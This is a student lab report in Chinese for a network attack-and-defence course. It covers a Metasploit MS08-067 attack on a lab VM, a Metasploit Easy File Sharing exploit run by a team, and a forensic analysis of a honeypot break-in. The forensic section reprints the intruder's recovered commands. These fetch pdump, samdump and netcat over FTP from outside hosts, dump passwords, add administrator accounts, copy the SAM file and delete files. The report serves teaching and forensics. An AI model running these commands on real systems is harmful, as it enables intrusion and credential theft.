202012916 2021-2022-2《网络攻防实践》实践6报告

1. 实验目的

1.实践Metasploit windows attacker。使用Metasploit进行远程渗透:利用MS08-067漏洞进行渗透攻击。

2.取证分析,解密NT系统破解。来自212.116.251.162的攻击者成功攻陷了一台由rfp部署的蜜罐主机172.16.1.106,(主机名为lab.wiretrip.net),要求提取并分析攻击的全部过程。

3.团队攻击windows系统远程渗透攻击和分析。利用漏洞攻击获取控制权,并分析攻击数据。

4.metasploit软件介绍exploits(渗透攻击/漏洞利用模块),通过漏洞进行攻击auxiliary(辅助模块)扫描靶机存在的漏洞payloads(攻击载荷模块)渗透完成之后在靶机上执行的代码。

2.实验步骤





2.1ms08-067漏洞



输入命令,打开软件

输入命令,查看漏洞



装载攻击模块



输入命令显示漏洞的载荷,选择第三项



设置攻击机和靶机

输入命令开始攻击,显示攻击成功

在攻击机的终端输入命令,查看靶机IP地址









从wireshark可见:源地址为192.168.200.4,源端口为35167,目标地址为192.168.200.124,目标端口为445,攻击发起时间从ARP询问开始。



浏览wireshark可见攻击的漏洞有SMB网络漏洞、DCERPC解析器拒绝服务漏洞、SPOOLSS打印服务假冒漏洞,发现存在下图所标三种漏洞。

查看tcp流查看命令行抓取

2.2NT系统的破解

(1)打开.log文件在wireshark中



输入命令ip.addr ==172.16.1.106 and http

跟踪一个http的tcp数据流,找到%C0%AF,查询百度可知存在解析错误漏洞,而/解码为%C0%AF,所以有UrlEncode漏洞

继续跟踪数据流找到msadc,查看tcp流,发现shell和!ADM则有rds漏洞

(4)整理shell代码

s.h.e.l.l.(.".c.m.d. ./.c. .e.c.h.o. .w.e.r.d. .>.>. .c.:.\.f.u.n.".)

s.h.e.l.l.(.".c.m.d. ./.c. .e.c.h.o. .u.s.e.r. .j.o.h.n.a.2.k. .>. .f.t.p.c.o.m.".)

s.h.e.l.l.(.".c.m.d. ./.c. .e.c.h.o. .h.a.c.k.e.r.2.0.0.0. .>.>. .f.t.p.c.o.m.".)

s.h.e.l.l.(.".c.m.d. ./.c. .e.c.h.o. .g.e.t. .s.a.m.d.u.m.p...d.l.l. .>.>. .f.t.p.c.o.m.".)

s.h.e.l.l.(.".c.m.d. ./.c. .e.c.h.o. .g.e.t. .p.d.u.m.p...e.x.e. .>.>. .f.t.p.c.o.m.".)

s.h.e.l.l.(.".c.m.d. ./.c. .e.c.h.o. .g.e.t. .n.c...e.x.e. .>.>. .f.t.p.c.o.m.".)

s.h.e.l.l.(.".c.m.d. ./.c. .e.c.h.o. .q.u.i.t. .>.>. .f.t.p.c.o.m.".)

s.h.e.l.l.(.".c.m.d. ./.c. .f.t.p. .-.s.:.f.t.p.c.o.m. .-.n. .w.w.w...n.e.t.h.e.r...n.e.t.".)

s.h.e.l.l.(.".c.m.d. ./.c. .p.d.u.m.p...e.x.e. .>.>. .n.e.w...p.a.s.s.".)

s.h.e.l.l.(.".c.m.d. ./.c. .e.c.h.o. .u.s.e.r. .j.o.h.n.a.2.k. .>. .f.t.p.c.o.m.2.".)

s.h.e.l.l.(.".c.m.d. ./.c. .e.c.h.o. .h.a.c.k.e.r.2.0.0.0. .>.>. .f.t.p.c.o.m.2.".)

s.h.e.l.l.(.".c.m.d. ./.c. .p.u.t. .n.e.w...p.a.s.s. .>.>. .f.t.p.c.o.m.2.".)

s.h.e.l.l.(.".c.m.d. ./.c. .e.c.h.o. .q.u.i.t. .>.>. .f.t.p.c.o.m.2.".)

s.h.e.l.l.(.".c.m.d. ./.c. .f.t.p. .-.s.:.f.t.p.c.o.m.2. .-.n. .w.w.w...n.e.t.h.e.r...n.e.t.".)

s.h.e.l.l.(.".c.m.d. ./.c. .f.t.p. .2.1.3...1.1.6...2.5.1...1.6.2.".)

s.h.e.l.l.(.".c.m.d. ./.c. .e.c.h.o. .o.p.e.n. .2.1.3...1.1.6...2.5.1...1.6.2. .>. .f.t.p.c.o.m.".)

s.h.e.l.l.(.".c.m.d. ./.c. .e.c.h.o. .j.o.h.n.a.2.k. .>. .f.t.p.c.o.m.".)

s.h.e.l.l.(.".c.m.d. ./.c. .e.c.h.o. .h.a.c.k.e.r.2.0.0.0. .>.>. .f.t.p.c.o.m.".)

s.h.e.l.l.(.".c.m.d. ./.c. .e.c.h.o. .g.e.t. .s.a.m.d.u.m.p...d.l.l. .>.>. .f.t.p.c.o.m.".)

s.h.e.l.l.(.".c.m.d. ./.c. .e.c.h.o. .g.e.t. .p.d.u.m.p...e.x.e. .>.>. .f.t.p.c.o.m.".)

s.h.e.l.l.(.".c.m.d. ./.c. .e.c.h.o. .g.e.t. .n.c...e.x.e. .>.>. .f.t.p.c.o.m.".)

s.h.e.l.l.(.".c.m.d. ./.c. .f.t.p. .-.s.:.f.t.p.c.o.m.".)



第一、二段中使用ftpcom可知攻击机打开IP213.116.251.162,使用ftp的方式下载文件,pdump.exe和samdump.dll是配合使用破解口令的,samdump.dll拿到口令pdump.exe破解,SAM文件通过安全表示进行账号安全管理文件。

注:本地特权提升采用dll注入或破解程序漏洞得到。

s.h.e.l.l.(.".c.m.d. ./.c. .o.p.e.n. .2.1.2...1.3.9...1.2...2.6.".)

s.h.e.l.l.(.".c.m.d. ./.c. .e.c.h.o. .j.o.h.n.a.2.k. .>.>.s.a.s.f.i.l.e.".)

s.h.e.l.l.(.".c.m.d. ./.c. .e.c.h.o. .h.a.x.e.d.j.0.0. .>.>.s.a.s.f.i.l.e.".)

s.h.e.l.l.(.".c.m.d. ./.c. .e.c.h.o. .g.e.t. .p.d.u.m.p...e.x.e. .>.>.s.a.s.f.i.l.e.".)

s.h.e.l.l.(.".c.m.d. ./.c. .e.c.h.o. .g.e.t. .s.a.m.d.u.m.p...d.l.l. .>.>.s.a.s.f.i.l.e.".)

s.h.e.l.l.(.".c.m.d. ./.c. .e.c.h.o. .g.e.t. .n.c...e.x.e. .>.>.s.a.s.f.i.l.e.".)

s.h.e.l.l.(.".c.m.d. ./.c. .e.c.h.o. .q.u.i.t. .>.>.s.a.s.f.i.l.e.".)

s.h.e.l.l.(.".c.m.d. ./.c. .f.t.p. .-.s.:.s.a.s.f.i.l.e.".)

s.h.e.l.l.(.".c.m.d. ./.c. .o.p.e.n. .2.1.3...1.1.6...2.5.1...1.6.2.".)

s.h.e.l.l.(.".c.m.d. ./.c. .e.c.h.o. .j.o.h.n.a.2.k. .>.>.s.a.s.f.i.l.e.".)

s.h.e.l.l.(.".c.m.d. ./.c. .e.c.h.o. .h.a.x.e.d.j.0.0. .>.>.s.a.s.f.i.l.e.".)

s.h.e.l.l.(.".c.m.d. ./.c. .e.c.h.o. .g.e.t. .p.d.u.m.p...e.x.e. .>.>.s.a.s.f.i.l.e.".)

s.h.e.l.l.(.".c.m.d. ./.c. .e.c.h.o. .g.e.t. .s.a.m.d.u.m.p...d.l.l. .>.>.s.a.s.f.i.l.e.".)

s.h.e.l.l.(.".c.m.d. ./.c. .e.c.h.o. .g.e.t. .n.c...e.x.e. .>.>.s.a.s.f.i.l.e.".)

s.h.e.l.l.(.".c.m.d. ./.c. .e.c.h.o. .q.u.i.t. .>.>.s.a.s.f.i.l.e.".)

第二三段的sasfile为高效读入数据方式,因此为IP分别为212.139.12.26和213.116.251.162写入文件,ne.exe是远程入侵后门程序(用于下次攻击)。

s.h.e.l.l.(.".c.m.d. ./.c. .f.t.p. .-.s.:.s.a.s.f.i.l.e.".)

s.h.e.l.l.(.".c.m.d. ./.c. .C.:.\.P.r.o.g.r.a.m. .F.i.l.e.s.\.C.o.m.m.o.n. .F.i.l.e.s.\.s.y.s.t.e.m.\.m.s.a.d.c.\.p.d.u.m.p...e.x.e. .>.>.y.a.y...t.x.t.".)

s.h.e.l.l.(.".c.m.d. ./.c. .C.:.\.P.r.o.g.r.a.m. .F.i.l.e.s.\.C.o.m.m.o.n. .F.i.l.e.s.\.s.y.s.t.e.m.\.m.s.a.d.c.\.p.d.u.m.p...e.x.e. .>.>. .c.:.\.y.a.y...t.x.t.".)

#创建会话写入文件yay.txt

s.h.e.l.l.(.".c.m.d. ./.c. .p.d.u.m.p...e.x.e. .>.>. .c.:.\.y.a.y...t.x.t.".)

s.h.e.l.l.(.".c.m.d. ./.c. .n.e.t. .s.e.s.s.i.o.n. .>.>.y.a.y.2...t.x.t.".)

s.h.e.l.l.(.".c.m.d. ./.c. .n.e.t. .s.e.s.s.i.o.n. .>.>.c.:.\.y.a.y.2...t.x.t.".)

s.h.e.l.l.(.".c.m.d. ./.c. .n.e.t. .u.s.e.r.s. .>.>.h.e.h...t.x.t.".)

s.h.e.l.l.(.".c.m.d. ./.c. .n.e.t. .u.s.e.r.s. .>.>.c.:.\.h.e.h...t.x.t.".)

#创建用户组提权

s.h.e.l.l.(.".c.m.d. ./.c. .n.e.t. .l.o.c.a.l.g.r.o.u.p. .D.o.m.a.i.n. .A.d.m.i.n.s. .I.W.A.M._.K.E.N.N.Y. ./.A.D.D.".)

s.h.e.l.l.(.".c.m.d. ./.c. .n.e.t. .l.o.c.a.l.g.r.o.u.p. .D.o.m.a.i.n. .A.d.m.i.n.s. .I.U.S.R._.K.E.N.N.Y. ./.A.D.D.".)

s.h.e.l.l.(.".c.m.d. ./.c. .n.e.t. .l.o.c.a.l.g.r.o.u.p. .a.d.m.i.n.i.s.t.r.a.t.o.r.s. .I.U.S.R._.K.E.N.N.Y. ./.A.D.D.".)

s.h.e.l.l.(.".c.m.d. ./.c. .n.e.t. .l.o.c.a.l.g.r.o.u.p. .a.d.m.i.n.i.s.t.r.a.t.o.r.s. .I.W.A.M._.K.E.N.N.Y. ./.A.D.D.".)

s.h.e.l.l.(.".c.m.d. ./.c. .n.e.t. .u.s.e.r. .t.e.s.t.u.s.e.r. .U.g.o.t.H.a.c.k.e.d. ./.A.D.D.".)

s.h.e.l.l.(.".c.m.d. ./.c. .n.e.t. .l.o.c.a.l.g.r.o.u.p. .A.d.m.i.n.i.s.t.r.a.t.o.r.s. .t.e.s.t.u.s.e.r. ./.A.D.D.".)

创建会话写入文件yay.txt,注意到前面的pdump.exe猜测创建的会话将破解的口令写入文件yay.txt。

#利用磁盘修复工具包中的rdisk创建SAM文件副本

s.h.e.l.l.(.".c.m.d. ./.c. .r.d.i.s.k. .-./.s.".)

s.h.e.l.l.(.".c.m.d. ./.c. .r.d.i.s.k. .-.s.".)

s.h.e.l.l.(.".c.m.d. ./.c. .r.d.i.s.k.".)

s.h.e.l.l.(.".c.m.d. ./.c. .r.d.i.s.k. .-.s./.".)

s.h.e.l.l.(.".c.m.d. ./.c. .r.d.i.s.k. .-.s./.".)

s.h.e.l.l.(.".c.m.d. ./.c. .r.d.i.s.k. ./.s.-.".)

s.h.e.l.l.(.".c.m.d. ./.c. .r.d.i.s.k. ./.s.-.".)

s.h.e.l.l.(.".c.m.d. ./.c. .r.d.i.s.k. ./.s.-.".)

#删除和拷贝SAM中数据(删除和拷贝har.txt)

s.h.e.l.l.(.".c.m.d. ./.c. .t.y.p.e. .c.:.\.w.i.n.n.t.\.r.e.p.a.i.r.\.s.a.m..._. .>.>.c.:.\.h.a.r...t.x.t.".)

s.h.e.l.l.(.".c.m.d. ./.c. .d.e.l. .c.:.\.i.n.e.t.p.u.b.\.w.w.w.r.o.o.t.\.h.a.r...t.x.t.".)

s.h.e.l.l.(.".c.m.d. ./.c. .d.e.l. .c.:.\.i.n.e.t.p.u.b.\.w.w.w.r.o.o.t.\.h.a.r...t.x.t.".)

s.h.e.l.l.(.".c.m.d. ./.c. .n.e.t. .u.s.e.r. .I.W.A.M._.K.E.N.N.Y. .S.n.a.k.e.6.9.S.n.a.k.e.6.9.".)

创建用户组等提升攻击机访问权限,利用磁盘修复工具包中的rdisk创建SAM文件副本,删除和拷贝SAM中数据(删除和拷贝har.txt)。

查看NO.1233的tcp流发现端口6969是木马Gatecrasher、Priority开放的端口。

删除了http文件,猜测可能删除了rfp.txt文件跑路





2.3. 组队攻击

2.3.1攻击靶机环境配置



攻击方信息20212929,漏洞 EasyFileSharing,IP192.168.1.109

首先防守方安装Easy File Sharing Web Server



防守方系统配置情况如下图所示。

2.3.2攻击win10系统(192.168.1.109)

攻击方扫描防守方,发现开启端80和445端口,疑似缓冲区溢出漏洞

查看Easy File Sharing Web Server工具,查看漏洞攻击组件。

使用第2个攻击模块,



use exploit/windows/http/easyfilesharing_seh 加载第二个攻击组件



显示需要设置的选项,show options 需要在攻击机上设置靶机的IP地址

设置靶机,set RHOSTS 192.168.1.109 IP地址为需要攻击的靶机的IP地址

Run命令开启攻击,显示攻击成功



输入命令截图

查看截图





Wireshark抓包分析

攻击靶机,查看HTTP流

内容如下,主要为缓冲区溢出代码,其余部分为木马病毒程序。



接下来win10发送信息连接kali,因此猜测是中了木马病毒



Win10打开端口54704

Kali通过此开放的端口发送了更大的木马病毒程序

发现问题

问题与解决:攻击的时候首先利用80端口进行攻击,但是发现不成功,然后改变了端口为8000,终端命令显示成功了,原因是80端口被占用了。虽然换了端口成功了,没有HTTP数据包,最后再次尝试换回80端口,奇迹般的成功了。所以,遇到问题一定要多试试。

感悟

没啥大事别老瞎关防火墙,真的很危险,有事没事杀杀毒,系统该更新就更新,不然漏洞一直在。